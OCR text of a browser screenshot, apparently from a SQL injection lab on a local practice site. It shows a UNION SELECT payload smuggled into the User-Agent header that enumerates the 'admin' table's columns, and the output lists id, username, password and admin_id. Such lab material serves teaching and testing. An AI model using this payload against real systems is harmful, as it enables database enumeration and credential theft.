 SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
SQL Injection
127.0.0.1/suruji/Injection/Header Injection/header.php
asciitable
SQL Fetch Result
1 id 3
1 username 3
1 password 3
1 admin_id 3
1
1
1
1
1
Live HTTP Replay
GET http://127.0.0.1/suruji/Injection/Header%20Injection/header.php HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0' union
select 1,column_name,3 from information_schema.columns where table_name="admin"-- and 'a'='a
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/suruji/Injection/
Connection: keep-alive
Send POST Content ?
Suruji.com
admin
Highlight All Match Case